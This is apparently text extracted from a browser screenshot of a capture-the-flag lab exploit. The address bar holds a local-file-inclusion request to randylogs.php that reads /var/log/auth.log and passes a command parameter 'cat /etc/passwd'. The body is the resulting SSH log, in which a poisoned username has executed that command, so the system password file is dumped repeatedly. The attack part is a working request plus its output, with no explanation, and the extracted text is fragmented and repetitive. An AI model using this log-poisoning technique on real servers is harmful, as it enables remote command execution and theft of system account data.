 192.168.1.230/blog-post/archives/randylogs.php?file=/var/log/auth.log&c=cat /etc/passwd
搜索
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
dispatcher:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin nm-openvpn:x:117:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin whoopsie:x:118:123::/nonexistent:/bin/false
sssd:x:119:124:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin saned:x:120:126::/var/lib/saned:/usr/sbin/nologin colord:x:121:127:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:122:128::/var/lib/geoclue:/usr/sbin
/nologin pulse:x:123:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin hplip:x:124:7:HPLIP system user,,,:/run/hplip:/bin/false gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false gdm:x:126:131:Gnome Display
Manager:/var/lib/gdm3:/bin/false randy:x:1000:1000:randy,,,:/home/randy:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:127:65534::/run/sshd:/usr/sbin/nologin from 192.168.1.82 port 44888 ssh2 Nov 15
08:13:26 corrosion sshd[1577]: pam_unix(sshd:auth): check pass; user unknown Nov 15 08:13:28 corrosion sshd[1577]: Failed password for invalid user root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:111:118:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:113:120:Avahi mDNS daemon,,,:/run/avahi-daemon:
/usr/sbin/nologin cups-pk-helper:x:114:121:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:115:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false kernoops:x:116:65534:Kernel Oops Tracking
Daemon,,,:/:/usr/sbin/nologin nm-openvpn:x:117:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin whoopsie:x:118:123::/nonexistent:/bin/false sssd:x:119:124:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
saned:x:120:126::/var/lib/saned:/usr/sbin/nologin colord:x:121:127:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:122:128::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:129:PulseAudio daemon,,,:/var/run/pulse:
/usr/sbin/nologin hplip:x:124:7:HPLIP system user,,,:/run/hplip:/bin/false gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false randy:x:1000:1000:randy,,,:/home
/randy:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:127:65534::/run/sshd:/usr/sbin/nologin from 192.168.1.82 port 44888 ssh2 Nov 15 08:13:31 corrosion sshd[1577]: pam_unix(sshd:auth): check pass;
user unknown Nov 15 08:13:33 corrosion sshd[1577]: Failed password for invalid user root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var
/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:
/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:
/usr/sbin/nologin rtkit:x:111:118:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:113:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin cups-pk-helper:x:114:121:user for
cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:115:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin nm-
openvpn:x:117:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin whoopsie:x:118:123::/nonexistent:/bin/false sssd:x:119:124:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin saned:x:120:126::/var/lib/saned:/usr/sbin
/nologin colord:x:121:127:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:122:128::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin hplip:x:124:7:HPLIP
system user,,,:/run/hplip:/bin/false gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false randy:x:1000:1000:randy,,,:/home/randy:/bin/bash systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:127:65534::/run/sshd:/usr/sbin/nologin from 192.168.1.82 port 44888 ssh2 Nov 15 08:13:33 corrosion sshd[1577]: Connection closed by invalid user root:x:0:0:root:/root:
/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home
/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-
autoipd:x:109:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:111:118:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var
/lib/misc:/usr/sbin/nologin avahi:x:113:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin cups-pk-helper:x:114:121:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:115:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin nm-openvpn:x:117:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
whoopsie:x:118:123::/nonexistent:/bin/false sssd:x:119:124:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin saned:x:120:126::/var/lib/saned:/usr/sbin/nologin colord:x:121:127:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:122:128::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin hplip:x:124:7:HPLIP system user,,,:/run/hplip:/bin/false gnome-initial-setup:x:125:65534::/run/gnome-
/bin/false gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false randy:x:1000:1000:randy,,,:/home/randy:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:127:65534::/run/sshd:/usr/sbin/nologin
中